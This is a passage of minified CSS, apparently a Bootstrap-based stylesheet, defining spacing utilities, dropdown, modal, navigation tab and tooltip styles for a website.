important}.pt-1,.py-1{padding-top:.25rem!important}.pr-1,.px-1{padding-right:.25rem!important}.pb-1,.py-1{padding-bottom:.25rem!important}.pl-1,.px-1{padding-left:.25rem!important}.p-2{padding:.5rem!important}.pt-2,.py-2{padding-top:.5rem!important}.pr-2,.px-2{padding-right:.5rem!important}.pb-2,.py-2{padding-bottom:.5rem!important}.pl-2,.px-2{padding-left:.5rem!important}.p-3{padding:1rem!important}.pt-3,.py-3{padding-top:1rem!important}.pr-3,.px-3{padding-right:1rem!important}.pb-3,.py-3{padding-bottom:1rem!important}.pl-3,.px-3{padding-left:1rem!important}.p-4{padding:1.5rem!important}.pt-4,.py-4{padding-top:1.5rem!important}.pr-4,.px-4{padding-right:1.5rem!important}.pb-4,.py-4{padding-bottom:1.5rem!important}.pl-4,.px-4{padding-left:1.5rem!important}.p-5{padding:3rem!important}.pt-5,.py-5{padding-top:3rem!important}.pr-5,.px-5{padding-right:3rem!important}.pb-5,.py-5{padding-bottom:3rem!important}.pl-5,.px-5{padding-left:3rem!important}.m-n1{margin:-.25rem!important}.mt-n1,.my-n1{margin-top:-.25rem!important}.mr-n1,.mx-n1{margin-right:-.25rem!important}.mb-n1,.my-n1{margin-bottom:-.25rem!important}.ml-n1,.mx-n1{margin-left:-.25rem!important}.m-n2{margin:-.5rem!important}.mt-n2,.my-n2{margin-top:-.5rem!important}.mr-n2,.mx-n2{margin-right:-.5rem!important}.mb-n2,.my-n2{margin-bottom:-.5rem!important}.ml-n2,.mx-n2{margin-left:-.5rem!important}.m-n3{margin:-1rem!important}.mt-n3,.my-n3{margin-top:-1rem!important}.mr-n3,.mx-n3{margin-right:-1rem!important}.mb-n3,.my-n3{margin-bottom:-1rem!important}.ml-n3,.mx-n3{margin-left:-1rem!important}.m-n4{margin:-1.5rem!important}.mt-n4,.my-n4{margin-top:-1.5rem!important}.mr-n4,.mx-n4{margin-right:-1.5rem!important}.mb-n4,.my-n4{margin-bottom:-1.5rem!important}.ml-n4,.mx-n4{margin-left:-1.5rem!important}.m-n5{margin:-3rem!important}.mt-n5,.my-n5{margin-top:-3rem!important}.mr-n5,.mx-n5{margin-right:-3rem!important}.mb-n5,.my-n5{margin-bottom:-3rem!important}.ml-n5,.mx-n5{margin-left:-3rem!important}.m-auto{margin:auto!important}.mt-auto,.my-auto{margin-top:auto!important}.mr-auto,.mx-auto{margin-right:auto!important}.mb-auto,.my-auto{margin-bottom:auto!important}.ml-auto,.mx-auto{margin-left:auto!important}@media only screen and (min-width:576px){.m-sm-0{margin:0!important}.mt-sm-0,.my-sm-0{margin-top:0!important}.mr-sm-0,.mx-sm-0{margin-right:0!important}.mb-sm-0,.my-sm-0{margin-bottom:0!important}.ml-sm-0,.mx-sm-0{margin-left:0!important}.m-sm-1{margin:.25rem!important}.mt-sm-1,.my-sm-1{margin-top:.25rem!important}.mr-sm-1,.mx-sm-1{margin-right:.25rem!important}.mb-sm-1,.my-sm-1{margin-bottom:.25rem!important}.ml-sm-1,.mx-sm-1{margin-left:.25rem!important}.m-sm-2{margin:.5rem!important}.mt-sm-2,.my-sm-2{margin-top:.5rem!important}.mr-sm-2,.mx-sm-2{margin-right:.5rem!important}.mb-sm-2,.my-sm-2{margin-bottom:.5rem!important}.ml-sm-2,.mx-sm-2{margin-left:.5rem!important}.m-sm-3{margin:1rem!important}.mt-sm-3,.my-sm-3{margin-top:1rem!important}.mr-sm-3,.mx-sm-3{margin-right:1rem!important}.mb-sm-3,.my-sm-3{margin-bottom:1rem!important}.ml-sm-3,.mx-sm-3{margin-left:1rem!important}.m-sm-4{margin:1.5rem!important}.mt-sm-4,.my-sm-4{margin-top:1.5rem!important}.mr-sm-4,.mx-sm-4{margin-right:1.5rem!important}.mb-sm-4,.my-sm-4{margin-bottom:1.5rem!important}.ml-sm-4,.mx-sm-4{margin-left:1.5rem!important}.m-sm-5{margin:3rem!important}.mt-sm-5,.my-sm-5{margin-top:3rem!important}.mr-sm-5,.mx-sm-5{margin-right:3rem!important}.mb-sm-5,.my-sm-5{margin-bottom:3rem!important}.ml-sm-5,.mx-sm-5{margin-left:3rem!important}.p-sm-0{padding:0!important}.pt-sm-0,.py-sm-0{padding-top:0!important}.pr-sm-0,.px-sm-0{padding-right:0!important}.pb-sm-0,.py-sm-0{padding-bottom:0!important}.pl-sm-0,.px-sm-0{padding-left:0!important}.p-sm-1{padding:.25rem!important}.pt-sm-1,.py-sm-1{padding-top:.25rem!important}.pr-sm-1,.px-sm-1{padding-right:.25rem!important}.pb-sm-1,.py-sm-1{padding-bottom:.25rem!important}.pl-sm-1,.px-sm-1{padding-left:.25rem!important}.p-sm-2{padding:.5rem!important}.pt-sm-2,.py-sm-2{padding-top:.5rem!important}.pr-sm-2,.px-sm-2{padding-right:.5rem!important}.pb-sm-2,.py-sm-2{padding-bottom:.5rem!important}.pl-sm-2,.px-sm-2{padding-left:.5rem!important}.p-sm-3{padding:1rem!important}.pt-sm-3,.py-sm-3{padding-top:1rem!important}.pr-sm-3,.px-sm-3{padding-right:1rem!important}.pb-sm-3,.py-sm-3{padding-bottom:1rem!important}.pl-sm-3,.px-sm-3{padding-left:1rem!important}.p-sm-4{padding:1.5rem!important}.pt-sm-4,.py-sm-4{padding-top:1.5rem!important}.pr-sm-4,.px-sm-4{padding-right:1.5rem!important}.pb-sm-4,.py-sm-4{padding-bottom:1.5rem!important}.pl-sm-4,.px-sm-4{padding-left:1.5rem!important}.p-sm-5{padding:3rem!important}.pt-sm-5,.py-sm-5{padding-top:3rem!important}.pr-sm-5,.px-sm-5{padding-right:3rem!important}.pb-sm-5,.py-sm-5{padding-bottom:3rem!important}.pl-sm-5,.px-sm-5{padding-left:3rem!important}.m-sm-n1{margin:-.25rem!important}.mt-sm-n1,.my-sm-n1{margin-top:-.25rem!important}.mr-sm-n1,.mx-sm-n1{margin-right:-.25rem!important}.mb-sm-n1,.my-sm-n1{margin-bottom:-.25rem!important}.ml-sm-n1,.mx-sm-n1{margin-left:-.25rem!important}.m-sm-n2{margin:-.5rem!important}.mt-sm-n2,.my-sm-n2{margin-top:-.5rem!important}.mr-sm-n2,.mx-sm-n2{margin-right:-.5rem!important}.mb-sm-n2,.my-sm-n2{margin-bottom:-.5rem!important}.ml-sm-n2,.mx-sm-n2{margin-left:-.5rem!important}.m-sm-n3{margin:-1rem!important}.mt-sm-n3,.my-sm-n3{margin-top:-1rem!important}.mr-sm-n3,.mx-sm-n3{margin-right:-1rem!important}.mb-sm-n3,.my-sm-n3{margin-bottom:-1rem!important}.ml-sm-n3,.mx-sm-n3{margin-left:-1rem!important}.m-sm-n4{margin:-1.5rem!important}.mt-sm-n4,.my-sm-n4{margin-top:-1.5rem!important}.mr-sm-n4,.mx-sm-n4{margin-right:-1.5rem!important}.mb-sm-n4,.my-sm-n4{margin-bottom:-1.5rem!important}.ml-sm-n4,.mx-sm-n4{margin-left:-1.5rem!important}.m-sm-n5{margin:-3rem!important}.mt-sm-n5,.my-sm-n5{margin-top:-3rem!important}.mr-sm-n5,.mx-sm-n5{margin-right:-3rem!important}.mb-sm-n5,.my-sm-n5{margin-bottom:-3rem!important}.ml-sm-n5,.mx-sm-n5{margin-left:-3rem!important}.m-sm-auto{margin:auto!important}.mt-sm-auto,.my-sm-auto{margin-top:auto!important}.mr-sm-auto,.mx-sm-auto{margin-right:auto!important}.mb-sm-auto,.my-sm-auto{margin-bottom:auto!important}.ml-sm-auto,.mx-sm-auto{margin-left:auto!important}}@media only screen and (min-width:768px){.m-md-0{margin:0!important}.mt-md-0,.my-md-0{margin-top:0!important}.mr-md-0,.mx-md-0{margin-right:0!important}.mb-md-0,.my-md-0{margin-bottom:0!important}.ml-md-0,.mx-md-0{margin-left:0!important}.m-md-1{margin:.25rem!important}.mt-md-1,.my-md-1{margin-top:.25rem!important}.mr-md-1,.mx-md-1{margin-right:.25rem!important}.mb-md-1,.my-md-1{margin-bottom:.25rem!important}.ml-md-1,.mx-md-1{margin-left:.25rem!important}.m-md-2{margin:.5rem!important}.mt-md-2,.my-md-2{margin-top:.5rem!important}.mr-md-2,.mx-md-2{margin-right:.5rem!important}.mb-md-2,.my-md-2{margin-bottom:.5rem!important}.ml-md-2,.mx-md-2{margin-left:.5rem!important}.m-md-3{margin:1rem!important}.mt-md-3,.my-md-3{margin-top:1rem!important}.mr-md-3,.mx-md-3{margin-right:1rem!important}.mb-md-3,.my-md-3{margin-bottom:1rem!important}.ml-md-3,.mx-md-3{margin-left:1rem!important}.m-md-4{margin:1.5rem!important}.mt-md-4,.my-md-4{margin-top:1.5rem!important}.mr-md-4,.mx-md-4{margin-right:1.5rem!important}.mb-md-4,.my-md-4{margin-bottom:1.5rem!important}.ml-md-4,.mx-md-4{margin-left:1.5rem!important}.m-md-5{margin:3rem!important}.mt-md-5,.my-md-5{margin-top:3rem!important}.mr-md-5,.mx-md-5{margin-right:3rem!important}.mb-md-5,.my-md-5{margin-bottom:3rem!important}.ml-md-5,.mx-md-5{margin-left:3rem!important}.p-md-0{padding:0!important}.pt-md-0,.py-md-0{padding-top:0!important}.pr-md-0,.px-md-0{padding-right:0!important}.pb-md-0,.py-md-0{padding-bottom:0!important}.pl-md-0,.px-md-0{padding-left:0!important}.p-md-1{padding:.25rem!important}.pt-md-1,.py-md-1{padding-top:.25rem!important}.pr-md-1,.px-md-1{padding-right:.25rem!important}.pb-md-1,.py-md-1{padding-bottom:.25rem!important}.pl-md-1,.px-md-1{padding-left:.25rem!important}.p-md-2{padding:.5rem!important}.pt-md-2,.py-md-2{padding-top:.5rem!important}.pr-md-2,.px-md-2{padding-right:.5rem!important}.pb-md-2,.py-md-2{padding-bottom:.5rem!important}.pl-md-2,.px-md-2{padding-left:.5rem!important}.p-md-3{padding:1rem!important}.pt-md-3,.py-md-3{padding-top:1rem!important}.pr-md-3,.px-md-3{padding-right:1rem!important}.pb-md-3,.py-md-3{padding-bottom:1rem!important}.pl-md-3,.px-md-3{padding-left:1rem!important}.p-md-4{padding:1.5rem!important}.pt-md-4,.py-md-4{padding-top:1.5rem!important}.pr-md-4,.px-md-4{padding-right:1.5rem!important}.pb-md-4,.py-md-4{padding-bottom:1.5rem!important}.pl-md-4,.px-md-4{padding-left:1.5rem!important}.p-md-5{padding:3rem!important}.pt-md-5,.py-md-5{padding-top:3rem!important}.pr-md-5,.px-md-5{padding-right:3rem!important}.pb-md-5,.py-md-5{padding-bottom:3rem!important}.pl-md-5,.px-md-5{padding-left:3rem!important}.m-md-n1{margin:-.25rem!important}.mt-md-n1,.my-md-n1{margin-top:-.25rem!important}.mr-md-n1,.mx-md-n1{margin-right:-.25rem!important}.mb-md-n1,.my-md-n1{margin-bottom:-.25rem!important}.ml-md-n1,.mx-md-n1{margin-left:-.25rem!important}.m-md-n2{margin:-.5rem!important}.mt-md-n2,.my-md-n2{margin-top:-.5rem!important}.mr-md-n2,.mx-md-n2{margin-right:-.5rem!important}.mb-md-n2,.my-md-n2{margin-bottom:-.5rem!important}.ml-md-n2,.mx-md-n2{margin-left:-.5rem!important}.m-md-n3{margin:-1rem!important}.mt-md-n3,.my-md-n3{margin-top:-1rem!important}.mr-md-n3,.mx-md-n3{margin-right:-1rem!important}.mb-md-n3,.my-md-n3{margin-bottom:-1rem!important}.ml-md-n3,.mx-md-n3{margin-left:-1rem!important}.m-md-n4{margin:-1.5rem!important}.mt-md-n4,.my-md-n4{margin-top:-1.5rem!important}.mr-md-n4,.mx-md-n4{margin-right:-1.5rem!important}.mb-md-n4,.my-md-n4{margin-bottom:-1.5rem!important}.ml-md-n4,.mx-md-n4{margin-left:-1.5rem!important}.m-md-n5{margin:-3rem!important}.mt-md-n5,.my-md-n5{margin-top:-3rem!important}.mr-md-n5,.mx-md-n5{margin-right:-3rem!important}.mb-md-n5,.my-md-n5{margin-bottom:-3rem!important}.ml-md-n5,.mx-md-n5{margin-left:-3rem!important}.m-md-auto{margin:auto!important}.mt-md-auto,.my-md-auto{margin-top:auto!important}.mr-md-auto,.mx-md-auto{margin-right:auto!important}.mb-md-auto,.my-md-auto{margin-bottom:auto!important}.ml-md-auto,.mx-md-auto{margin-left:auto!important}}@media only screen and (min-width:1044px){.m-lg-0{margin:0!important}.mt-lg-0,.my-lg-0{margin-top:0!important}.mr-lg-0,.mx-lg-0{margin-right:0!important}.mb-lg-0,.my-lg-0{margin-bottom:0!important}.ml-lg-0,.mx-lg-0{margin-left:0!important}.m-lg-1{margin:.25rem!important}.mt-lg-1,.my-lg-1{margin-top:.25rem!important}.mr-lg-1,.mx-lg-1{margin-right:.25rem!important}.mb-lg-1,.my-lg-1{margin-bottom:.25rem!important}.ml-lg-1,.mx-lg-1{margin-left:.25rem!important}.m-lg-2{margin:.5rem!important}.mt-lg-2,.my-lg-2{margin-top:.5rem!important}.mr-lg-2,.mx-lg-2{margin-right:.5rem!important}.mb-lg-2,.my-lg-2{margin-bottom:.5rem!important}.ml-lg-2,.mx-lg-2{margin-left:.5rem!important}.m-lg-3{margin:1rem!important}.mt-lg-3,.my-lg-3{margin-top:1rem!important}.mr-lg-3,.mx-lg-3{margin-right:1rem!important}.mb-lg-3,.my-lg-3{margin-bottom:1rem!important}.ml-lg-3,.mx-lg-3{margin-left:1rem!important}.m-lg-4{margin:1.5rem!important}.mt-lg-4,.my-lg-4{margin-top:1.5rem!important}.mr-lg-4,.mx-lg-4{margin-right:1.5rem!important}.mb-lg-4,.my-lg-4{margin-bottom:1.5rem!important}.ml-lg-4,.mx-lg-4{margin-left:1.5rem!important}.m-lg-5{margin:3rem!important}.mt-lg-5,.my-lg-5{margin-top:3rem!important}.mr-lg-5,.mx-lg-5{margin-right:3rem!important}.mb-lg-5,.my-lg-5{margin-bottom:3rem!important}.ml-lg-5,.mx-lg-5{margin-left:3rem!important}.p-lg-0{padding:0!important}.pt-lg-0,.py-lg-0{padding-top:0!important}.pr-lg-0,.px-lg-0{padding-right:0!important}.pb-lg-0,.py-lg-0{padding-bottom:0!important}.pl-lg-0,.px-lg-0{padding-left:0!important}.p-lg-1{padding:.25rem!important}.pt-lg-1,.py-lg-1{padding-top:.25rem!important}.pr-lg-1,.px-lg-1{padding-right:.25rem!important}.pb-lg-1,.py-lg-1{padding-bottom:.25rem!important}.pl-lg-1,.px-lg-1{padding-left:.25rem!important}.p-lg-2{padding:.5rem!important}.pt-lg-2,.py-lg-2{padding-top:.5rem!important}.pr-lg-2,.px-lg-2{padding-right:.5rem!important}.pb-lg-2,.py-lg-2{padding-bottom:.5rem!important}.pl-lg-2,.px-lg-2{padding-left:.5rem!important}.p-lg-3{padding:1rem!important}.pt-lg-3,.py-lg-3{padding-top:1rem!important}.pr-lg-3,.px-lg-3{padding-right:1rem!important}.pb-lg-3,.py-lg-3{padding-bottom:1rem!important}.pl-lg-3,.px-lg-3{padding-left:1rem!important}.p-lg-4{padding:1.5rem!important}.pt-lg-4,.py-lg-4{padding-top:1.5rem!important}.pr-lg-4,.px-lg-4{padding-right:1.5rem!important}.pb-lg-4,.py-lg-4{padding-bottom:1.5rem!important}.pl-lg-4,.px-lg-4{padding-left:1.5rem!important}.p-lg-5{padding:3rem!important}.pt-lg-5,.py-lg-5{padding-top:3rem!important}.pr-lg-5,.px-lg-5{padding-right:3rem!important}.pb-lg-5,.py-lg-5{padding-bottom:3rem!important}.pl-lg-5,.px-lg-5{padding-left:3rem!important}.m-lg-n1{margin:-.25rem!important}.mt-lg-n1,.my-lg-n1{margin-top:-.25rem!important}.mr-lg-n1,.mx-lg-n1{margin-right:-.25rem!important}.mb-lg-n1,.my-lg-n1{margin-bottom:-.25rem!important}.ml-lg-n1,.mx-lg-n1{margin-left:-.25rem!important}.m-lg-n2{margin:-.5rem!important}.mt-lg-n2,.my-lg-n2{margin-top:-.5rem!important}.mr-lg-n2,.mx-lg-n2{margin-right:-.5rem!important}.mb-lg-n2,.my-lg-n2{margin-bottom:-.5rem!important}.ml-lg-n2,.mx-lg-n2{margin-left:-.5rem!important}.m-lg-n3{margin:-1rem!important}.mt-lg-n3,.my-lg-n3{margin-top:-1rem!important}.mr-lg-n3,.mx-lg-n3{margin-right:-1rem!important}.mb-lg-n3,.my-lg-n3{margin-bottom:-1rem!important}.ml-lg-n3,.mx-lg-n3{margin-left:-1rem!important}.m-lg-n4{margin:-1.5rem!important}.mt-lg-n4,.my-lg-n4{margin-top:-1.5rem!important}.mr-lg-n4,.mx-lg-n4{margin-right:-1.5rem!important}.mb-lg-n4,.my-lg-n4{margin-bottom:-1.5rem!important}.ml-lg-n4,.mx-lg-n4{margin-left:-1.5rem!important}.m-lg-n5{margin:-3rem!important}.mt-lg-n5,.my-lg-n5{margin-top:-3rem!important}.mr-lg-n5,.mx-lg-n5{margin-right:-3rem!important}.mb-lg-n5,.my-lg-n5{margin-bottom:-3rem!important}.ml-lg-n5,.mx-lg-n5{margin-left:-3rem!important}.m-lg-auto{margin:auto!important}.mt-lg-auto,.my-lg-auto{margin-top:auto!important}.mr-lg-auto,.mx-lg-auto{margin-right:auto!important}.mb-lg-auto,.my-lg-auto{margin-bottom:auto!important}.ml-lg-auto,.mx-lg-auto{margin-left:auto!important}}@media only screen and (min-width:1240px){.m-xl-0{margin:0!important}.mt-xl-0,.my-xl-0{margin-top:0!important}.mr-xl-0,.mx-xl-0{margin-right:0!important}.mb-xl-0,.my-xl-0{margin-bottom:0!important}.ml-xl-0,.mx-xl-0{margin-left:0!important}.m-xl-1{margin:.25rem!important}.mt-xl-1,.my-xl-1{margin-top:.25rem!important}.mr-xl-1,.mx-xl-1{margin-right:.25rem!important}.mb-xl-1,.my-xl-1{margin-bottom:.25rem!important}.ml-xl-1,.mx-xl-1{margin-left:.25rem!important}.m-xl-2{margin:.5rem!important}.mt-xl-2,.my-xl-2{margin-top:.5rem!important}.mr-xl-2,.mx-xl-2{margin-right:.5rem!important}.mb-xl-2,.my-xl-2{margin-bottom:.5rem!important}.ml-xl-2,.mx-xl-2{margin-left:.5rem!important}.m-xl-3{margin:1rem!important}.mt-xl-3,.my-xl-3{margin-top:1rem!important}.mr-xl-3,.mx-xl-3{margin-right:1rem!important}.mb-xl-3,.my-xl-3{margin-bottom:1rem!important}.ml-xl-3,.mx-xl-3{margin-left:1rem!important}.m-xl-4{margin:1.5rem!important}.mt-xl-4,.my-xl-4{margin-top:1.5rem!important}.mr-xl-4,.mx-xl-4{margin-right:1.5rem!important}.mb-xl-4,.my-xl-4{margin-bottom:1.5rem!important}.ml-xl-4,.mx-xl-4{margin-left:1.5rem!important}.m-xl-5{margin:3rem!important}.mt-xl-5,.my-xl-5{margin-top:3rem!important}.mr-xl-5,.mx-xl-5{margin-right:3rem!important}.mb-xl-5,.my-xl-5{margin-bottom:3rem!important}.ml-xl-5,.mx-xl-5{margin-left:3rem!important}.p-xl-0{padding:0!important}.pt-xl-0,.py-xl-0{padding-top:0!important}.pr-xl-0,.px-xl-0{padding-right:0!important}.pb-xl-0,.py-xl-0{padding-bottom:0!important}.pl-xl-0,.px-xl-0{padding-left:0!important}.p-xl-1{padding:.25rem!important}.pt-xl-1,.py-xl-1{padding-top:.25rem!important}.pr-xl-1,.px-xl-1{padding-right:.25rem!important}.pb-xl-1,.py-xl-1{padding-bottom:.25rem!important}.pl-xl-1,.px-xl-1{padding-left:.25rem!important}.p-xl-2{padding:.5rem!important}.pt-xl-2,.py-xl-2{padding-top:.5rem!important}.pr-xl-2,.px-xl-2{padding-right:.5rem!important}.pb-xl-2,.py-xl-2{padding-bottom:.5rem!important}.pl-xl-2,.px-xl-2{padding-left:.5rem!important}.p-xl-3{padding:1rem!important}.pt-xl-3,.py-xl-3{padding-top:1rem!important}.pr-xl-3,.px-xl-3{padding-right:1rem!important}.pb-xl-3,.py-xl-3{padding-bottom:1rem!important}.pl-xl-3,.px-xl-3{padding-left:1rem!important}.p-xl-4{padding:1.5rem!important}.pt-xl-4,.py-xl-4{padding-top:1.5rem!important}.pr-xl-4,.px-xl-4{padding-right:1.5rem!important}.pb-xl-4,.py-xl-4{padding-bottom:1.5rem!important}.pl-xl-4,.px-xl-4{padding-left:1.5rem!important}.p-xl-5{padding:3rem!important}.pt-xl-5,.py-xl-5{padding-top:3rem!important}.pr-xl-5,.px-xl-5{padding-right:3rem!important}.pb-xl-5,.py-xl-5{padding-bottom:3rem!important}.pl-xl-5,.px-xl-5{padding-left:3rem!important}.m-xl-n1{margin:-.25rem!important}.mt-xl-n1,.my-xl-n1{margin-top:-.25rem!important}.mr-xl-n1,.mx-xl-n1{margin-right:-.25rem!important}.mb-xl-n1,.my-xl-n1{margin-bottom:-.25rem!important}.ml-xl-n1,.mx-xl-n1{margin-left:-.25rem!important}.m-xl-n2{margin:-.5rem!important}.mt-xl-n2,.my-xl-n2{margin-top:-.5rem!important}.mr-xl-n2,.mx-xl-n2{margin-right:-.5rem!important}.mb-xl-n2,.my-xl-n2{margin-bottom:-.5rem!important}.ml-xl-n2,.mx-xl-n2{margin-left:-.5rem!important}.m-xl-n3{margin:-1rem!important}.mt-xl-n3,.my-xl-n3{margin-top:-1rem!important}.mr-xl-n3,.mx-xl-n3{margin-right:-1rem!important}.mb-xl-n3,.my-xl-n3{margin-bottom:-1rem!important}.ml-xl-n3,.mx-xl-n3{margin-left:-1rem!important}.m-xl-n4{margin:-1.5rem!important}.mt-xl-n4,.my-xl-n4{margin-top:-1.5rem!important}.mr-xl-n4,.mx-xl-n4{margin-right:-1.5rem!important}.mb-xl-n4,.my-xl-n4{margin-bottom:-1.5rem!important}.ml-xl-n4,.mx-xl-n4{margin-left:-1.5rem!important}.m-xl-n5{margin:-3rem!important}.mt-xl-n5,.my-xl-n5{margin-top:-3rem!important}.mr-xl-n5,.mx-xl-n5{margin-right:-3rem!important}.mb-xl-n5,.my-xl-n5{margin-bottom:-3rem!important}.ml-xl-n5,.mx-xl-n5{margin-left:-3rem!important}.m-xl-auto{margin:auto!important}.mt-xl-auto,.my-xl-auto{margin-top:auto!important}.mr-xl-auto,.mx-xl-auto{margin-right:auto!important}.mb-xl-auto,.my-xl-auto{margin-bottom:auto!important}.ml-xl-auto,.mx-xl-auto{margin-left:auto!important}}.dropdown,.dropleft,.dropright,.dropup{position:relative}.dropdown-toggle{white-space:nowrap}.dropdown-toggle:after{border-bottom:0;border-left:.3em solid transparent;border-right:.3em solid transparent;border-top:.3em solid;content:"";display:inline-block;margin-left:.255em;vertical-align:.255em}.dropdown-toggle:empty:after{margin-left:0}.dropdown-menu{background-clip:padding-box;background-color:#fff;border:1px solid rgba(0,0,0,.15);border-radius:0;color:#212529;display:none;float:left;font-size:1rem;left:0;list-style:none;margin:.125rem 0 0;min-width:10rem;padding:.5rem 0;position:absolute;text-align:left;top:100%;z-index:1000}.dropdown-menu-left{left:0;right:auto}.dropdown-menu-right{left:auto;right:0}@media only screen and (min-width:576px){.dropdown-menu-sm-left{left:0;right:auto}.dropdown-menu-sm-right{left:auto;right:0}}@media only screen and (min-width:768px){.dropdown-menu-md-left{left:0;right:auto}.dropdown-menu-md-right{left:auto;right:0}}@media only screen and (min-width:1044px){.dropdown-menu-lg-left{left:0;right:auto}.dropdown-menu-lg-right{left:auto;right:0}}@media only screen and (min-width:1240px){.dropdown-menu-xl-left{left:0;right:auto}.dropdown-menu-xl-right{left:auto;right:0}}.dropup .dropdown-menu{bottom:100%;margin-bottom:.125rem;margin-top:0;top:auto}.dropup .dropdown-toggle:after{border-bottom:.3em solid;border-left:.3em solid transparent;border-right:.3em solid transparent;border-top:0;content:"";display:inline-block;margin-left:.255em;vertical-align:.255em}.dropup .dropdown-toggle:empty:after{margin-left:0}.dropright .dropdown-menu{left:100%;margin-left:.125rem;margin-top:0;right:auto;top:0}.dropright .dropdown-toggle:after{border-bottom:.3em solid transparent;border-left:.3em solid;border-right:0;border-top:.3em solid transparent;content:"";display:inline-block;margin-left:.255em;vertical-align:.255em}.dropright .dropdown-toggle:empty:after{margin-left:0}.dropright .dropdown-toggle:after{vertical-align:0}.dropleft .dropdown-menu{left:auto;margin-right:.125rem;margin-top:0;right:100%;top:0}.dropleft .dropdown-toggle:after{content:"";display:inline-block;display:none;margin-left:.255em;vertical-align:.255em}.dropleft .dropdown-toggle:before{border-bottom:.3em solid transparent;border-right:.3em solid;border-top:.3em solid transparent;content:"";display:inline-block;margin-right:.255em;vertical-align:.255em}.dropleft .dropdown-toggle:empty:after{margin-left:0}.dropleft .dropdown-toggle:before{vertical-align:0}.dropdown-menu[x-placement^=bottom],.dropdown-menu[x-placement^=left],.dropdown-menu[x-placement^=right],.dropdown-menu[x-placement^=top]{bottom:auto;right:auto}.dropdown-divider{border-top:1px solid #e9ecef;height:0;margin:.5rem 0;overflow:hidden}.dropdown-item{background-color:transparent;border:0;clear:both;color:#212529;display:block;font-weight:400;padding:.25rem 1.5rem;text-align:inherit;white-space:nowrap;width:100%}.dropdown-item:focus,.dropdown-item:hover{background-color:#e9ecef;color:#16181b;text-decoration:none}.dropdown-item.active,.dropdown-item:active{background-color:#e4002b;color:#fff;text-decoration:none}.dropdown-item.disabled,.dropdown-item:disabled{background-color:transparent;color:#adb5bd;pointer-events:none}.dropdown-menu.show{display:block}.dropdown-header{color:#6c757d;display:block;font-size:.9375rem;margin-bottom:0;padding:.5rem 1.5rem;white-space:nowrap}.dropdown-item-text{color:#212529;display:block;padding:.25rem 1.5rem}.modal-open{overflow:hidden}.modal-open .modal{overflow-x:hidden;overflow-y:auto}.modal{display:none;height:100%;left:0;outline:0;overflow:hidden;position:fixed;top:0;width:100%;z-index:10050}.modal-dialog{margin:.5rem;pointer-events:none;position:relative;width:auto}.modal.fade .modal-dialog{transform:translateY(-50px);transition:transform .3s ease-out}@media (prefers-reduced-motion:reduce){.modal.fade .modal-dialog{transition:none}}.modal.show .modal-dialog{transform:none}.modal.modal-static .modal-dialog{transform:scale(1.02)}.modal-dialog-scrollable{display:flex;max-height:calc(100% - 1rem)}.modal-dialog-scrollable .modal-content{max-height:calc(100vh - 1rem);overflow:hidden}.modal-dialog-scrollable .modal-footer,.modal-dialog-scrollable .modal-header{flex-shrink:0}.modal-dialog-scrollable .modal-body{overflow-y:auto}.modal-dialog-centered{align-items:center;display:flex;min-height:calc(100% - 1rem)}.modal-dialog-centered:before{content:"";display:block;height:calc(100vh - 1rem);height:-moz-min-content;height:min-content}.modal-dialog-centered.modal-dialog-scrollable{flex-direction:column;height:100%;justify-content:center}.modal-dialog-centered.modal-dialog-scrollable .modal-content{max-height:none}.modal-dialog-centered.modal-dialog-scrollable:before{content:none}.modal-content{background-clip:padding-box;background-color:#fff;border:0 solid #fff;border-radius:0;display:flex;flex-direction:column;outline:0;pointer-events:auto;position:relative;width:100%}.modal-backdrop{background-color:#000;height:100vh;left:0;position:fixed;top:0;width:100vw;z-index:10040}.modal-backdrop.fade{opacity:0}.modal-backdrop.show{opacity:.7}.modal-header{align-items:flex-start;border-bottom:0 solid #fff;border-top-left-radius:0;border-top-right-radius:0;display:flex;justify-content:space-between;padding:1rem}.modal-header .close{margin:-1rem -1rem -1rem auto;padding:1rem}.modal-title{line-height:1;margin-bottom:0}.modal-body{flex:1 1 auto;padding:1rem 1.5625rem;position:relative}.modal-footer{align-items:center;border-bottom-left-radius:0;border-bottom-right-radius:0;border-top:0 solid #fff;display:flex;flex-wrap:wrap;justify-content:flex-end;padding:1rem 1.5625rem-0.25rem}.modal-footer>*{margin:.25rem}.modal-scrollbar-measure{height:50px;overflow:scroll;position:absolute;top:-9999px;width:50px}@media only screen and (min-width:576px){.modal-dialog{margin:1.75rem auto;max-width:380px}.modal-dialog-scrollable{max-height:calc(100% - 3.5rem)}.modal-dialog-scrollable .modal-content{max-height:calc(100vh - 3.5rem)}.modal-dialog-centered{min-height:calc(100% - 3.5rem)}.modal-dialog-centered:before{height:calc(100vh - 3.5rem);height:-moz-min-content;height:min-content}.modal-sm{max-width:300px}}@media only screen and (min-width:1044px){.modal-lg,.modal-xl{max-width:800px}}@media only screen and (min-width:1240px){.modal-xl{max-width:1140px}}.nav{display:flex;flex-wrap:wrap;list-style:none;margin-bottom:0;padding-left:0}.nav-link{display:block;padding:.625rem 1rem}.nav-link:focus,.nav-link:hover{text-decoration:none}.nav-link.disabled{color:#6c757d;cursor:default;pointer-events:none}.nav-tabs{border-bottom:1px solid #aaa}.nav-tabs .nav-link{border:1px solid transparent;border-top-left-radius:0;border-top-right-radius:0;margin-bottom:-1px}.nav-tabs .nav-link:focus,.nav-tabs .nav-link:hover{border-color:transparent transparent #2b2a29}.nav-tabs .nav-link.disabled{background-color:transparent;border-color:transparent;color:#6c757d}.nav-tabs .nav-item.show .nav-link,.nav-tabs .nav-link.active{background-color:transparent;border-color:transparent transparent #2b2a29;color:#495057}.nav-tabs .dropdown-menu{border-top-left-radius:0;border-top-right-radius:0;margin-top:-1px}.nav-pills .nav-link{border-radius:0}.nav-pills .nav-link.active,.nav-pills .show>.nav-link{background-color:#e4002b;color:#fff}.nav-fill .nav-item,.nav-fill>.nav-link{flex:1 1 auto;text-align:center}.nav-justified .nav-item,.nav-justified>.nav-link{flex-basis:0;flex-grow:1;text-align:center}.tab-content>.tab-pane{display:none}.tab-content>.active,.tooltip{display:block}.tooltip{word-wrap:break-word;font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Helvetica Neue,Arial,Noto Sans,Liberation Sans,sans-serif,Apple Color Emoji,Segoe UI Emoji,Segoe UI Symbol,Noto Color Emoji;font-size:.9375rem;font-style:normal;font-weight:400;letter-spacing:normal;line-break:auto;line-height:1.5;margin:0;opacity:0;position:absolute;text-align:left;text-align:start;text-decoration:none;text-shadow:none;text-transform:none;white-space:normal;word-break:normal;word-spacing:normal;z-index:1070}.tooltip.show{opacity:.9}.tooltip .arrow{display:block;height:.4rem;position:absolute;width:.8rem}.tooltip 